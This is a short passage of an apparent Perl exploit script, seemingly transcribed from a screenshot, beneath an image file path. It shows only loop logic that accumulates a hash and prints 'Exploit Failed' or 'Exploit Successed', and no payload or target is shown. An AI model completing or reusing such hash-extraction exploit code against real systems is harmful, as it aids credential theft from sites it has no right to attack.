
            $Time = request($Referrer);

            refresh($Message, $Host, 
$DefaultTime, $J, $Hash, $Time, $I);

            last;

        }

    }

    if($I == 1 && length $Hash < 1 && 
!$Hash){

        print " * Exploit Failed                                     
*\n";

        print " -----------------------
------------------------------- \n";

        exit;

    }

    if($I == 40){

        print " * Exploit Successed                                  
*\n";

        print " -----------------------
-------------------------------\n ";

        system("pause");

    }
